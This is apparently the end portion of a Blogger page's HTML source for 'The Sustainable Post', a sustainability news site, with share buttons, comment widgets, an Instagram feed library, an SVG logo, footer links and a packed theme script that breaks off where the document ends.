<a class='twitter' href='http://twitter.com/share?url=https://www.thesustainablepost.com/2019/07/feel-like-billionaire-by-dressing-part.html&title=Feel Like A Billionaire By Dressing The Part' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.thesustainablepost.com/2019/07/feel-like-billionaire-by-dressing-part.html&title=Feel Like A Billionaire By Dressing The Part' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.thesustainablepost.com/2019/07/feel-like-billionaire-by-dressing-part.html&title=Feel Like A Billionaire By Dressing The Part' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.thesustainablepost.com/2019/07/feel-like-billionaire-by-dressing-part.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2oGIvV05GJaAAjv3Xv3EB0zqnJqtBm25h9MI6kL_GpQJiRmYw1UpiF5e9JV4RVXTVEDbVpFuAgHDFYjnX3R5UoNlFNjvrExH19Ba2COX7aNtsq9BwksbNX838bUzHN8j57LUv5n4eYQ/s1600/Screen+Shot+2019-07-11+at+00.13.10.png&description=  If you talk the talk but don´t walk the walk, soon you´ll find limits and barricades. Fashion guru Philipp Plein understood that to feel l...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Fashion</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.thesustainablepost.com/2019/07/how-to-enjoy-outdoors-like-pro-with.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.thesustainablepost.com/2019/07/taelor-parker-is-not-your-average-girl.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2oGIvV05GJaAAjv3Xv3EB0zqnJqtBm25h9MI6kL_GpQJiRmYw1UpiF5e9JV4RVXTVEDbVpFuAgHDFYjnX3R5UoNlFNjvrExH19Ba2COX7aNtsq9BwksbNX838bUzHN8j57LUv5n4eYQ/s1600/Screen+Shot+2019-07-11+at+00.13.10.png' itemprop='url'/>
</div>
<meta content='The Sustainable Post' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.thesustainablepost.com/2019/07/feel-like-billionaire-by-dressing-part.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Popular</h2>
<div class='widget-content'>
5/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
enlace = new Array();
enlace[0] = '<a href="https://www.patagonia.com/home/" target="Blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6n_x04hYrU2dFbg55lIrrzLJek2QEGMgKAI6abB1e0Jtxo6KuJpW-Cebyz8DKWkivf4-m5vXiMluJmdLpNXciLImSV5CDHeuAGc5jsOXyIhectTdvHXLAK2frD_JdMmmcfh11f_Wzl89pj86d_6ntrKDyUPB757WT4YAz6f5UK3fx6ynycJ2yE7-uw/s1600/Nobu_Media_010.jpg"/></a>'

aleatorio = Math.random() * (enlace.length);
aleatorio = Math.floor(aleatorio);
document.write(enlace[aleatorio]);
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4429361490693795673?po\x3d8557054014207668166\x26origin\x3dhttps://www.thesustainablepost.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<center>


<svg version="1.1" id="Capa_1" style=" width:100%;min-width:250px;max-width:300px;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewbox="0 0 731.1 252.6" style="enable-background:new 0 0 731.1 252.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1D655F;}
	.st1{fill:#FFFFFF;}
</style>
<rect x="21.7" y="24.7" class="st0" width="686.4" height="203.3"/>
<g>
	<path class="st1" d="M326,64.5c-2.3,0-3.4,1.2-4.1,5.2c-0.4,1.7-3,2.5-4.6,2.1l2.1-9h33.3l-1.3,9.3c-1.7,0.7-4-0.7-3.6-2.6
		c0.7-3.5-0.5-5.1-2-5.1h-7.3l-6.3,35.7c-0.1,0.8-0.6,2.4,0.8,2.4h1.8v1.7h-12.8v-1.7h1.9c1.3,0,1.7-1.1,1.9-2.5l6.3-35.6H326z"/>
	<path class="st1" d="M363.9,78.7c2.8-2.1,5.4-3.6,8.9-3.4c5,0,9,3.7,8.1,8.9l-2.5,14.1c-0.4,2.2-0.5,3.4,0.1,3.4
		c1.3,0.2,2.2-2.7,2.9-4.4l1.4,1.2c-1.1,3.5-2.7,6.4-6.1,6.5c-3.8-0.1-4.7-4-4.1-6.9l2.5-14.1c0.5-3.1,0.1-6.4-3.6-6.4
		c-2.8-0.1-6,1.8-8.2,4.7l-3.3,18.2c-0.2,1-0.4,2.4,0.8,2.4h1.8v1.6h-12v-1.6h1.8c1.1,0,1.5-1.2,1.7-2.2l6.7-38.3h-3.4v-1.5h3.1
		c3.1,0,6.2,1.1,5.6,4.6L363.9,78.7z"/>
	<path class="st1" d="M408.5,96l1.5,1.5c-3.4,4.4-8,8.4-15,7.3c-5.9-0.9-9.6-6.7-8.3-14.6c1.7-10.7,9.5-14.7,15.9-14.9
		c4.4-0.1,10,2,10.1,7.3c0.3,7.9-10.8,8.5-17.1,8.3h-3c-1,5.4,0.3,11,5,11.2C401.3,102.1,404.8,100.3,408.5,96z M395.8,88.7
		c8.5-0.2,11.7-2.7,11.7-7c0-2.8-1.6-4.2-3.2-4.5c-3.6-0.7-9.5,1.8-11.4,11.4L395.8,88.7z"/>
</path></path></path></g>
<text transform="matrix(1 0 0 1 207.8197 -103.4818)"><tspan x="0" y="0" class="st1" style="font-family:'NightStillComes-BoldItalic'; font-size:40px;">The</tspan><tspan x="-174" y="55.2" class="st1" style="font-family:'NightStillComes-Bold'; font-size:61px;">Sustainable </tspan><tspan x="146" y="55.2" class="st1" style="font-family:'NightStillComes-Bold'; font-size:53px;">Post</tspan></text>
<g>
	<rect x="59.6" y="90.4" class="st1" width="243.4" height="1.2"/>
	<rect x="426.7" y="90.4" class="st1" width="243.4" height="1.2"/>
</rect></rect></g>
<g>
	<path class="st1" d="M291.4,116.7c-1.8-0.8-3.6-1.3-5.5-1.3c-2.7,0-5.3,0.7-7.7,2c-3.3,1.8-5.9,4.3-7.7,7.6
		c-2.3,4.2-2.9,8.7-1.8,13.3c5.3-12.2,13.9-15.1,14.9-15.5c-7.7,5.4-11.1,14-12.1,17.2c0.1,0,0.2-0.1,0.4-0.1
		c2.8-0.9,5.5-2.1,7.9-3.8c3.8-2.6,6.7-6,8.6-10.1c1.3-2.9,2.3-5.9,3.3-8.9C291.6,116.9,291.6,116.8,291.4,116.7z"/>
	<path class="st1" d="M86.8,172.2c0-9.7-11.4-11.6-19-13.5c-12.7-3.2-17.8-10.3-17.8-18.1c0-9,7.9-17.7,21.8-17.3
		c6.8,0.2,12.5,1.4,16.9,7.6v-6.3h3.4v16.1c0,1.5-0.9,5.1-5,5.1c-3.2,0-4.7-2.3-4.7-5.1c0-6-1.2-13.9-10.7-14.3
		c-8.2-0.3-15,5.8-15,11.7c0,8.7,11.5,9.9,18,11.9c13.8,3.7,19,10.8,19,20.7c0,9.7-7.5,18.3-21.8,18.3c-12.6,0-23.3-7.2-23.8-18.8
		c-0.1-3.5,1.7-6.1,5.7-6.1c4.5,0,5.2,4.3,5.2,6.4c0,11.2,3.2,15.4,12.9,15.4C81.1,185.8,86.8,179,86.8,172.2z"/>
	<path class="st1" d="M112.8,176.4c0,6,4.2,8.8,8.3,8.8c3.3,0,7.3-1.4,9-4.2v-34.3h-4.4v-2.5h3.7c5.7,0,9.7,0.1,9.7,6.1v34.8h4.5
		v2.4h-9.2c-2.9,0-3.8-1.4-4.2-2.8c-2.6,2.5-6.4,3.5-10.1,3.5c-8,0-16.4-4.1-16.4-13.2v-28.4h-4.6v-2.5h3.5c5.8,0,10.1,0,10.1,6
		V176.4z"/>
	<path class="st1" d="M148.7,175.4c-0.5-3.6,1.4-5.8,4.4-5.8c2.3,0,4.4,1.5,4.2,4.5c-0.8,8.6,3.5,12.2,9.3,12.2
		c4,0,10.2-2.9,10.2-8.5c0-3.6-5.1-6-12.2-8.4c-8.7-2.8-14.2-7.1-14.2-13.5c0-6.9,7.2-12.8,18-12.5c9.2,0.3,12.5,5.1,13.6,8.7
		c0.7,2.5-0.2,6.3-3.9,6.5c-2.4,0.1-4.6-1.7-4.2-4.4c0.6-5.1-2.1-8.5-7.1-8.5c-4.2,0-10.3,2.3-10.3,7.8c0,4.7,8.3,6.4,11.7,7.7
		c10,3.8,14.7,7.7,14.7,15.1c0,6.9-6.1,12.8-18.1,12.4C158.3,188.3,149.8,184,148.7,175.4z"/>
	<path class="st1" d="M193.8,146.9h-6.7v-2.6c8.3-0.2,10.3-3.7,10.6-12.2h4.9v12.2h7.2v2.6h-7.2v26.4c0,2.8-0.1,9.2,1.4,10.6
		c0.8,0.7,1.4,1.2,2.8,1.2c3.2,0,4.4-3.7,4.9-7.1h3.3c-0.9,6.9-3.9,10.4-9.5,10.4c-3.2,0-7.4-0.9-9.7-4.9c-1.3-2.1-2-6.1-2-10.9
		L193.8,146.9z"/>
	<path class="st1" d="M259.1,185.2v2.4c-9.7-0.1-11.4,0-12.8-3.6c-2.5,3.2-7,4.3-10.1,4.3c-5.1,0-17.5-0.6-17.5-12.7
		c0-10.6,12.4-16.1,26.8-15.5c0-9.1-1.1-14.3-7.7-14.4c-5.5-0.1-9.1,3.9-9.2,10.1c0,3.3-2.2,4.9-4.8,4.9c-4.5,0-5.7-4.9-3.7-8.3
		c3.9-6.7,10.8-8.9,17.8-8.9c14.8,0,16.8,10.3,16.8,14.2v27.6H259.1z M245.5,179.9v-17.6c-9.6,0.1-17.1,4-17.1,13.4
		c0,7.6,4.4,10.3,7.9,10.3C240.1,185.9,244.1,183.6,245.5,179.9z"/>
	<path class="st1" d="M278.5,181.5c0,2,0.4,3.7,1.5,3.7h2.7v2.4h-18.2v-2.4h2.8c1.4,0,2.2-1.4,2.2-4v-34.4h-4v-2.6h8.4
		c3.2,0,4.6,1.8,4.6,5.1V181.5z"/>
	<path class="st1" d="M330.2,181.4c0,2,0.5,3.8,1.6,3.8h2.7v2.4h-18.2v-2.4h2.8c1.4,0,2.2-1.4,2.2-4v-26c0-6-4.4-8.6-8.2-8.6
		c-3.9,0-8.9,2.1-11.4,5.7v29.1c0,2,0.4,3.8,1.5,3.8h2.7v2.4h-18.2v-2.4h2.8c1.4,0,2.2-1.4,2.2-4v-34.5H288v-2.5h3.5
		c4.5,0,8.7,0.5,9.9,4.2c3.4-2.9,7.6-4.9,12.1-4.9c8,0,16.4,4.2,16.6,13V181.4z"/>
	<path class="st1" d="M378.6,185.2v2.4c-9.7-0.1-11.4,0-12.8-3.6c-2.5,3.2-7,4.3-10.1,4.3c-5.1,0-17.5-0.6-17.5-12.7
		c0-10.6,12.4-16.1,26.8-15.5c0-9.1-1.1-14.3-7.7-14.4c-5.5-0.1-9.1,3.9-9.2,10.1c0,3.3-2.2,4.9-4.8,4.9c-4.5,0-5.7-4.9-3.7-8.3
		c3.9-6.7,10.8-8.9,17.8-8.9c14.8,0,16.8,10.3,16.8,14.2v27.6H378.6z M364.9,179.9v-17.6c-9.6,0.1-17.1,4-17.1,13.4
		c0,7.6,4.4,10.3,7.9,10.3C359.6,185.9,363.6,183.6,364.9,179.9z"/>
	<path class="st1" d="M397.1,126.9V148c2.5-2.7,6-4.6,9.9-4.6c9,0,18.3,7.4,18.3,22.7c0,16.4-9.8,22.2-18.8,22.2
		c-3.7,0-6.9-1.1-9.7-3.2c-0.5,2.6-4.2,2.4-7.9,2.4h-5.5v-2.4h4.7v-62h-4.7v-2.3C393,120.8,397.1,120.8,397.1,126.9z M415.6,161.8
		c0-9.8-2.9-15.3-8.7-15.3c-2.8,0-6.3,1.1-9.7,5.4v29.5c3.4,3.1,6.1,3.9,8.8,3.8c5.3-0.3,9.7-3.8,9.7-13.9V161.8z"/>
	<path class="st1" d="M445.5,181.5c0,2,0.4,3.7,1.5,3.7h2.7v2.4h-18.2v-2.4h2.8c1.4,0,2.2-1.4,2.2-4v-58h-4.7v-2.3
		c9.1-0.1,13.7,0,13.7,6.2V181.5z"/>
	<path class="st1" d="M476.3,185.3c5.9,0,10-3.2,12.2-7.9h3.3c-3.3,7.9-8.8,11.2-17.2,11.2c-9.6,0-19.2-7.9-19.2-22.1
		c0-10.5,6.5-23,20.7-23c10.9,0,17,7.7,17.3,15.4c0.2,4.2-2.5,7.7-7.5,7.7h-20.7v3.7c0,7.9,2.1,11.6,5.3,13.7
		C471.9,184.9,474.6,185.3,476.3,185.3z M465.2,164h14c3.8,0,4.8-4,4.8-6.7c0-4.5-1.7-11.6-8-11.6c-6.1,0-10.7,4.2-10.7,13V164z"/>
	<path class="st1" d="M521.1,125.8v-2.4h22.3c14.2,0,21.3,10,21.3,19.5c0,9.7-7.2,19.3-21.3,19.3h-8c0,6.6,0.1,12.7,0.1,19
		c0,2.2,0.3,3.8,2.1,3.8h2.7v2.6h-19.7v-2.6h2.7c2.1,0,2.1-1.6,2.1-3.8v-55.3H521.1z M535.4,159.7h7.9c6.1,0,11.3-5.5,11.3-14.7
		v-4.9c0-9.8-6-14.2-11.2-14.2h-8V159.7z"/>
	<path class="st1" d="M589.1,142.6c8.8,0,19.3,4.8,19.3,23.1c0,18.3-11.1,22.8-19.3,22.8c-9.5,0-20.2-4.4-20.2-22.7
		S579.5,142.6,589.1,142.6z M598.1,170.2v-9.3c0-5.9-0.5-16-9.1-16c-9.2,0-10.2,10.5-10.2,15.9v9.3c0,5.4,1.3,15.9,10.2,15.9
		C596.9,186.1,598.1,175.5,598.1,170.2z"/>
	<path class="st1" d="M614.4,175.1c-0.5-3.7,1.5-5.9,4.5-5.9c2.3,0,4.5,1.6,4.2,4.6c-0.8,8.7,3.6,12.4,9.4,12.4
		c4,0,10.3-2.9,10.3-8.6c0-3.7-5.1-6.1-12.4-8.5c-8.8-2.8-14.4-7.2-14.4-13.7c0-7.1,7.3-13,18.3-12.6c9.3,0.3,12.7,5.2,13.8,8.8
		c0.7,2.6-0.2,6.4-3.9,6.6c-2.5,0.1-4.7-1.7-4.3-4.5c0.6-5.1-2.1-8.6-7.2-8.6c-4.2,0-10.4,2.4-10.4,7.9c0,4.8,8.4,6.5,11.9,7.8
		c10.2,3.8,14.9,7.8,14.9,15.3c0,7-6.2,13-18.4,12.5C624.2,188.2,615.5,183.8,614.4,175.1z"/>
	<path class="st1" d="M660.2,146.1h-6.8v-2.7c8.4-0.2,10.4-3.8,10.8-12.4h4.9v12.4h7.3v2.7h-7.3v26.8c0,2.8-0.1,9.3,1.5,10.8
		c0.8,0.7,1.5,1.2,2.8,1.2c3.2,0,4.5-3.8,4.9-7.2h3.4c-0.9,7-3.9,10.5-9.6,10.5c-3.3,0-7.5-0.9-9.9-4.9c-1.3-2.1-2-6.2-2-11.1
		L660.2,146.1z"/>
</path></path></path></path></path></path></path></path></path></path></path></path></path></path></path></path></g>
</rect></svg><br/><br/>



<a href="//www.dmca.com/Protection/Status.aspx?ID=fcc8b269-4ff9-4996-b26c-7eda9e7a4555" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_logo-grn-btn150w.png?ID=fcc8b269-4ff9-4996-b26c-7eda9e7a4555"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>


<img alt='Secure SSL Encryption' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9XehAbNafP_T67PWGXUoYdirK4D8d_b7HY9zBHGhwcJhkCk6teHJVDSgRJ7YdsD0UASeOZCGYOlHQ2pUb_bH1l0MMBSrcr4FLYMnN2USLQutlbRdiW0Rv_iVjjUU4Ac9mq1Vu-gqs7LJ86Eq4a8qbPcpwZA_txQd8j1YTPnNdtBIUpyoOif1iqnqupw/s1600/Secure_SLL_Badge.png' style='width:100px; margin-left:10px;'/>
</center>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About</h2>
<div class='widget-content'>
The Sustainable Post is a forward-thinking news outlet dedicated to providing comprehensive coverage and insightful analysis of sustainability and business news. Our mission is to inform and inspire our audience with the latest developments in sustainable practices, green technology, and responsible business strategies.
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Read</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-title'><a href='https://www.thesustainablepost.com/2025/07/satba-solar-power-plant-construction-iran-2025.html'>Iran&#8217;s SATBA Advances 1,000 Decentralized Solar Plants to Stabilize Power Grid by 2025</a></div>
<div class='item-snippet'>        Iran Moves Forward with Major Solar Power Rollout  In a significant step toward a more resilient and decentralized energy future, Ir...</div>
</li>
<li>
<div class='item-title'><a href='https://www.thesustainablepost.com/2025/12/maya-train-sustainable-tourism-cancun-southeastern-mexico.html'>Maya Train Redefines Sustainable Tourism and Connectivity Across Cancun and South-Eastern Mexico</a></div>
<div class='item-snippet'>     The Maya Train is transforming travel, tourism, and regional development across southeastern Mexico.    A Landmark Infrastructure Proje...</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> The Sustainable Post - Copyright &#169; 2024 - <a href='https://www.TheSustainablePost.com/p/privacy-policy.html'>Privacy Policy</a> - <a href='https://www.thesustainablepost.com/p/legal.html'>Legal</a></div>
<div class='copyright' style='display:none;'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c